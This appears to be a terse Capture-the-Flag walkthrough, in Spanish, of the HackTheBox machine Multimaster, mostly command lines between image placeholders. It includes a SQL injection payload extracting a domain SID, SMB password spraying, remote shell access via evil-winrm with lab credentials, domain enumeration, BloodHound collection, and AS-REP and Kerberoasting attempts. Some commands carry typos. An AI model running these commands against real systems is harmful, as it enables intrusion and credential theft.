

crackmapexecsmb 10.10.10.79 -u users -p password --continue-on-success
test' union select 1,(select sys.fn_varbintohexstr(SUSER_SID('MEGACORP\Administrator))),3,4,5-- -
cat sql.py





python sql.py
crackmapexecsmb 10.10.10.79 -u users -p password --continue-on-success
rpcclient -U "tushikikatomo%finance1" 10.10.10.179
enumdomusers

enumdomgroups


querygroupmem 0x200

queryuser 0x1f4
ldapdomaindump -u 'MEGACORP\tsushikikatomo' -p 'finance1' 10.10.10.179


firefox domain_users_by_group.html

crackmapexec winrm 10.10.10.179 -u "tushikikatomo" -p "finance1"

evil-winrm -i 10.10.10.179 -u 'tushikikatomo' -p 'finance1'
sudo neo4j console
bloodhound &> /dev/null & disown
Bloodhoun.py -u 'tushikikatomo' -p 'finance1' -ns 10.10.10.179 -d MEGACORP.LOCAL -c All

Subimos los archivos de json en bloodhound

Ponemos el usuario como owned
rpcclient -U "tushikikatomo%finance1" 10.10.10.179 -c "enumdomusers" | grep -oP '\[.*?\]' | grep -v 0x | tr -d '[]' >> ../users

cat users | sort -u | sponge users
cat users

GetNPUsers MEGACORP.LOCAL/ -no-pass -usersfile users
GetUserSPNs MEGACORP.LOCAL/tushikikikatomo:finance1 -dc-ip 10.10.10.179
whoami /priv

net user tushikikamoto

Get-Process